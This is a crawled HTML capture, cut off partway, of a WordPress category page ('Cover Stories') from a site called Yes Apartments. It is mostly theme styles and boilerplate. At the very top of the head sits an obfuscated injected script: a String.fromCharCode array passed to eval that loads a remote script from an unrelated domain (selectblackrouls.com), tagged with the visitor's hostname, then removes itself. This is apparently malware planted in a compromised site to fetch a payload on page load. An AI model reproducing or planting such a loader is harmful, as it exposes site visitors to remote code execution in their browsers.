

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yesapartments.pl/category/cover-stories/
body_size: 17117
content:
<!doctype html>
<html lang="en" data-theme="light">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cover Stories &#8211; Yes Apartments</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Yes Apartments &raquo; Feed" href="https://yesapartments.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yes Apartments &raquo; Comments Feed" href="https://yesapartments.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yes Apartments &raquo; Cover Stories Category Feed" href="https://yesapartments.pl/category/cover-stories/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yesapartments.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yesapartments.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yesapartments.pl/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://yesapartments.pl/wp-content/themes/magazine-elite/assets/lib/swiper/swiper-bundle.min.css?ver=6.2.6' media='all' />
<link rel='stylesheet' id='magazine-elite-style-css' href='https://yesapartments.pl/wp-content/themes/magazine-elite/style.css?ver=1.2.3' media='all' />
<link rel='stylesheet' id='magazine-elite-google-fonts-css' href='https://yesapartments.pl/wp-content/fonts/4aad5c7c1cb22a8742895bcc8cbc683f.css' media='all' />
<script src='https://yesapartments.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://yesapartments.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yesapartments.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://yesapartments.pl/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yesapartments.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yesapartments.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-cover-stories category-3 wp-embed-responsive hfeed has-sticky-menu header_style_1 has-sidebar right-sidebar has-sticky-sidebar component_style_3">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">

	<style type="text/css">
.preloader-loader-wrapper .loading{position:absolute;left:50%;top:50%;height:15rem;width:15rem;margin-top:-7.5rem;margin-left:-7.5rem;transform:rotate(45deg)}.preloader-loader-wrapper .loader-dot{width:20px;height:20px;position:absolute;left:65px;top:65px;border-radius:100%;background-color:var(--global--color-preloader)}.preloader-loader-wrapper .loader-dot:nth-child(2n+0){margin-right:0}.preloader-loader-wrapper .dot-1{-webkit-animation:2s .2s infinite key-one;animation:2s .2s infinite key-one}.preloader-loader-wrapper .dot-2{-webkit-animation:2s .3s infinite key-two;animation:2s .3s infinite key-two}.preloader-loader-wrapper .dot-3{-webkit-animation:2s .4s infinite key-three;animation:2s .4s infinite key-three}.preloader-loader-wrapper .dot-4{-webkit-animation:2s .5s infinite key-four;animation:2s .5s infinite key-four}.preloader-loader-wrapper .dot-5{-webkit-animation:2s .6s infinite key-five;animation:2s .6s infinite key-five}.preloader-loader-wrapper .dot-6{-webkit-animation:2s .7s infinite key-six;animation:2s .7s infinite key-six}.preloader-loader-wrapper .dot-7{-webkit-animation:2s .8s infinite key-seven;animation:2s .8s infinite key-seven}.preloader-loader-wrapper .dot-8{-webkit-animation:2s .9s infinite key-eight;animation:2s .9s infinite key-eight}.preloader-loader-wrapper .dot-center{position:absolute;width:50px;height:50px;left:50px;top:50px;-webkit-animation:2s .5s infinite key-big;animation:2s .5s infinite key-big}@-webkit-keyframes key-big{50%{-webkit-transform:scale(.5)}}@keyframes key-big{50%{transform:scale(.5);-webkit-transform:scale(.5)}}@-webkit-keyframes key-one{50%{-webkit-transform:translate(-65px,-65px)}}@keyframes key-one{50%{transform:translate(-65px,-65px);-webkit-transform:translate(-65px,-65px)}}@-webkit-keyframes key-two{50%{-webkit-transform:translate(0,-65px)}}@keyframes key-two{50%{transform:translate(0,-65px);-webkit-transform:translate(0,-65px)}}@-webkit-keyframes key-three{50%{-webkit-transform:translate(65px,-65px)}}@keyframes key-three{50%{transform:translate(65px,-65px);-webkit-transform:translate(65px,-65px)}}@-webkit-keyframes key-four{50%{-webkit-transform:translate(65px,0)}}@keyframes key-four{50%{transform:translate(65px,0);-webkit-transform:translate(65px,0)}}@-webkit-keyframes key-five{50%{-webkit-transform:translate(65px,65px)}}@keyframes key-five{50%{transform:translate(65px,65px);-webkit-transform:translate(65px,65px)}}@-webkit-keyframes key-six{50%{-webkit-transform:translate(0,65px)}}@keyframes key-six{50%{transform:translate(0,65px);-webkit-transform:translate(0,65px)}}@-webkit-keyframes key-seven{50%{-webkit-transform:translate(-65px,65px)}}@keyframes key-seven{50%{transform:translate(-65px,65px);-webkit-transform:translate(-65px,65px)}}@-webkit-keyframes key-eight{50%{-webkit-transform:translate(-65px,0)}}@keyframes key-eight{50%{transform:translate(-65px,0);-webkit-transform:translate(-65px,0)}}
</style>
<div id="magazine-elite-preloader-wrapper">
	<div class="preloader-loader-wrapper">
		<div class="loading"> 
			<div class="loader-dot dot-1"></div>
			<div class="loader-dot dot-2"></div>
			<div class="loader-dot dot-3"></div>
			<div class="loader-dot dot-4"></div>
			<div class="loader-dot dot-5"></div>
			<div class="loader-dot dot-6"></div>
			<div class="loader-dot dot-7"></div>
